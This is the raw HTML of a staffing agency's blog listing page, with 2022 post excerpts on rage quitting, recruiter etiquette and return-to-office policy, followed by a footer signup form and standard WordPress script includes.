													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/6-research-backed-reasons-youre-losing-your-top-talent-and-how-employers-can-act-now/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17008" class="post-17008 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-talent tag-best-practices tag-employee-retention tag-rage-quitting tag-work-culture">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/" target="_self" title="Rage Quitting Explained And How to Prevent It">
						<img width="2000" height="1500" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1.jpg 2000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-300x225.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-1024x768.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-768x576.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-1536x1152.jpg 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-800x600.jpg 800w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/Shutterstock_1742587601-1-700x525.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/" target="_self" title="Rage Quitting Explained And How to Prevent It">Rage Quitting Explained And How to Prevent It</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

As the great resignation continues, more American workers are prioritizing their mental health over how things look on their resumes and rage quitting. Rage quitting is an unfortunate hallmark of toxic workplaces when an employee quits on the spot. Employers are already struggling with retention...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">21 July, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/rage-quitting-explained-and-how-to-prevent-it/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-17001" class="post-17001 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-recruting tag-best-practices tag-communication tag-productivity tag-professional-conduct tag-recruiting">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/dos-and-donts-for-communicating-with-recruiters-on-your-job-search/" target="_self" title="Do’s and Don’ts for Communicating with Recruiters On Your Job Search">
						<img width="2000" height="2000" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized.jpg 2000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-300x300.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-1024x1024.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-150x150.jpg 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-768x768.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-1536x1536.jpg 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-570x570.jpg 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-500x500.jpg 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-1000x1000.jpg 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/07/resized-700x700.jpg 700w" sizes="(max-width: 2000px) 100vw, 2000px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/dos-and-donts-for-communicating-with-recruiters-on-your-job-search/" target="_self" title="Do’s and Don’ts for Communicating with Recruiters On Your Job Search">Do’s and Don’ts for Communicating with Recruiters On Your Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">&nbsp;

Job searching is probably one of the most stressful experiences we go through in our personal or professional lives. It’s an emotional rollercoaster mixed in with the ups and downs—the initial interviews, the canned rejections, and the eventual job offers—are succinct and often painstakingly cryptic...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">21 July, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/dos-and-donts-for-communicating-with-recruiters-on-your-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16988" class="post-16988 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-best-practices tag-hiring tag-nurturing tag-productivity tag-recruiting tag-remote-work">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/" target="_self" title="5 Reasons to Hit the Breaks on Returning-to-Office Requirements">
						<img width="1920" height="1080" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1.jpg 1920w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-300x169.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-1024x576.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-768x432.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-1536x864.jpg 1536w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-700x394.jpg 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1695249988-1-1-539x303.jpg 539w" sizes="(max-width: 1920px) 100vw, 1920px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/" target="_self" title="5 Reasons to Hit the Breaks on Returning-to-Office Requirements">5 Reasons to Hit the Breaks on Returning-to-Office Requirements</a></h5>
					<p itemprop="description" class="post_excerpt">2020 brought a sea change to business as usual as the American workforce—and global enterprise—went fully remote. Remote work has become the new normal. There have been some perks for employers, too, saving on business maintenance, upkeep, and travel expenses. About 64% of employees currently...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">30 June, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/5-reasons-to-hit-the-breaks-on-returning-to-office-requirements/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16977" class="post-16977 post type-post status-publish format-standard has-post-thumbnail hentry category-career category-recruting category-talent tag-best-practices tag-hiring tag-professional tag-recruiting tag-talent">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/take-this-professional-etiquette-quiz-before-you-start-your-job-search/" target="_self" title="Take this Professional Etiquette Quiz Before You Start Your Job Search">
						<img width="1200" height="1200" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1.jpg 1200w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-300x300.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-1024x1024.jpg 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-150x150.jpg 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-768x768.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-570x570.jpg 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-500x500.jpg 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-1000x1000.jpg 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2022/06/shutterstock_1661863693-1-700x700.jpg 700w" sizes="(max-width: 1200px) 100vw, 1200px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/take-this-professional-etiquette-quiz-before-you-start-your-job-search/" target="_self" title="Take this Professional Etiquette Quiz Before You Start Your Job Search">Take this Professional Etiquette Quiz Before You Start Your Job Search</a></h5>
					<p itemprop="description" class="post_excerpt">You're probably on the job hunt or open to it if you're reading this blog. At the start and height of the pandemic, professionals were gun shy about making any big moves in a disruptive marketplace. A lot has changed. Today there are five million...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">30 June, 2022<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/take-this-professional-etiquette-quiz-before-you-start-your-job-search/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

			</div>
		<div class="blog_infinite_scroll_button"><span rel="1"></span></div>
								</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			
		<div id="recent-posts-8" class="widget widget_recent_entries posts_holder">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/">Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/">The Power of Listing Responsibilities on Your Resume</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/">How to Land Your Dream Job with ChatGPT: A Game-Changing Guide</a>
									</li>
					</ul>

		</div><div id="categories-7" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.staffingstrong.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.staffingstrong.com/category/career/">Career</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.staffingstrong.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.staffingstrong.com/category/recruting/">Recruting</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.staffingstrong.com/category/talent/">Talent</a>
</li>
			</ul>

			</div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #dd3333;height: 3px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h5>About Staffing Strong</h5>			<div class="textwidget"><p>Staffing Strong is a marketing, digital and creative staffing agency with 20+ years experience connecting your business with the right people. We work with national clients and talent and are headquartered in Phoenix, Arizona.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://www.thephoenixreview.com/best-staffing-agencies-phoenix/"><img loading="lazy" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png" alt="" class="wp-image-17190" width="110" height="110" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-700x700.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white.png 1080w" sizes="(max-width: 110px) 100vw, 110px" /></a></figure>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-12" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"><p>480.646.4540<br />
info@staffingstrong.com<br />
3185 S. Price Rd.<br />
Chandler, AZ  85248<br />
	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<br />
<span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.facebook.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://twitter.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.linkedin.com/company/5290066?trk=prof-0-ovw-curr_pos' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-linkedin fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Sign up for our Newsletter</h5>			<div class="textwidget"><p>Join our email list and receive the Staffing Strong Job Search Survival Guide PDF.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-16628 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="16628" data-name="Staffing Strong Email Signup" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<br/>
<p>
    <input type="text" name="LNAME" placeholder="Last Name"
    required="">
</p>
<br/>
<p>
	<input type="email" name="EMAIL" placeholder="Email Address" required />
</p>
<br/>
<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769495781" /><input type="hidden" name="_mc4wp_form_id" value="16628" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><span>&copy; Copyright 2022 Staffing Strong | Marketing, Digital | Creative. All rights reserved. Site created by <a href="http://shannonecke.com"><font color="#ffffff">Shannon Ecke Design</font></a>.</span></div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.staffingstrong.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.9.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins.js?ver=5.9.12' id='plugins-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.9.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.9.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.9.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.9.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.9.12' id='packery-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.9.12' id='stretch-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.9.12' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default_dynamic.js?ver=1635878651' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default.min.js?ver=5.9.12' id='default-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/custom_js.js?ver=1635878651' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
